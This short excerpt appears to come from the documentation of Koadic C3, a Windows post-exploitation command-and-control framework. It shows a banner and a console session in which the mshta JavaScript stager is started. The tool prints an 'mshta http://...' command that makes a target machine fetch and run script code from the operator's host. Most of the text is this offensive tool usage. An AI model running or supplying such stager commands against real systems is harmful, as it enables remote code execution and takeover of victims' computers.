 -{ Koadic C3 - COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version:  0xB ]~
~[ Stagers:    6 ]~
~[ Implants:  46 ]~
(koadic: sta/js/mshta)# use stager/js/mshta
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.0.122:9999/DJfLp
[>] mshta http://192.168.0.122:9999/DJfLp
(koadic: sta/js/mshta)#